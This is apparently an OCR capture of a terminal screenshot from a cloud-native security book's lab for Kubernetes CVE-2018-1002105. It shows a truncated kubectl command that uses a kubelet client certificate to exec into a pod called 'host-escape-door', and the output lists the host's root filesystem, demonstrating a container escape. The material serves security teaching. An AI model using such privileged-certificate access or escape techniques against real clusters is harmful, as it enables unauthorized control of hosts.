 ~/Desktop/cloud-native-security-book/code/0403-CVE-2018-1002105 main ?3
kubectl --server=https://192.168.1.22:6443 --certificate-authority=./ca.crt --client-certificate=./apiserver-kubelet-client.crt --client-
s /host-escape-door
kubectl exec [POD] [COMMAND] is DEPRECATED and will be removed in a future version. Use kubectl exec [POD] -- [COMMAND] instead.
bin
boot
cdrom
dev
etc
home
initrd.img
initrd.img.old
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
swap.img
sys
tmp
usr
var
vmlinuz
vmlinuz.old